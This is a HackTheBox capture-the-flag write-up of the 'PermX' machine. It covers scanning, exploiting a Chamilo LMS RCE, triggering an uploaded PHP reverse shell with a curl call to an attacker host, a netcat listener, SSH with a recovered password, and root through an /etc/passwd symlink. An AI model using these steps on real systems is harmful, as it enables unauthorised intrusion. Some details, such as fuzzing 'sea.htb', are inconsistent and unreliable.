PermX
HackTheBox Machine Writeup
Hey everyone, among all the machines I have solved in HTB, PERMX Machine is the one that appears challenging but is actually not as challenging as it appears. The actual challenge I faced while solving this machine was “time”. While solving this machine, I took a considerable amount of time to try things out and dig deeper, but it turned out to be quite simple. Following steps are involved in getting root access:

Step 1: Adding the machine to /etc/hosts
In HTB we need to add this in our hosts so we will add it in /etc/hosts first using following command:
gedit /etc/hosts
Replace [IP Address] with the actual IP address of the HTB machine and [Hostname] with its corresponding hostname. This command ensures that the new entry is appended at the end of the file, thereby allowing for local resolution of the HTB machine’s network address.


Step 2: Network Scanning with Nmap
I have used “nmap” with some basic flags in order to map all networks and determine which services are running on which versions.
nmap -p- -sC -sV
Here are the nmap results:

Step 3: Fuzzing with FFUF
At the same time, we will FUZZ this while we are scanning the machine’s services, for which the “FFUF” tool was used:
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://sea.htb/FUZZ
Here are the FUZZ results:

Step 4: LMS Website and Login
Based on the FUZZ results, the term “LMS” is used in PermX, so I took a look at the LMS.permx.htb website and found an interesting login screen.
Step 5: CVE for CHAMILO
There is a CVE for “CHAMILO”, we can dig deeper for more information about this vulnerability. There is an RCE available for “CHAMILO LMS” which we can use for Reverse Shell.
Step 6: Uploading Reverse Shell
The reverse shell code which I used is from PENTEST MONKEY, I have shared the link for the same:
Upload the reverse shell using the “curl” command as shown below:
curl 'http://lms.permx.htb/themes/revshell-main/rev.php?lhost=10.10.14.32&lport=4444'


Step 7: Verifying File Upload
It is essential to verify whether the file has been uploaded before proceeding. As directory listings are allowed on “permx”, we can use that to determine whether our payload has been uploaded or not by checking the “permx” directories.
Directories of permx /main/lib/javascript/bigupload/files
Step 8: Reverse Shell Listener
Currently, we require a listener that will provide reverse shell on the same port as we have included in the reverse shell code. This is why I have started “netcat” here, which provides reverse shell functionality:
nc -lvnp 4444



Step 9: Further Enumeration
As soon as we obtain the shell here, we must enumerate it in more detail. Upon further enumeration, the password to the database was available in a configuration file.
Step 10: SSH into MTZ User
I used the password I found in the database to SSH into the “MTZ” user and gained access to the user key.


Step 11: Privilege Escalation to Root
Having enumerated the system for an extended period of time, I discovered that I could get into root by using “ln”:
ln -s /etc/passwd /tmp
Step 12: Getting root.txt
In the end, after using the “ln” command and switching to a different user, we were able to obtain root.txt.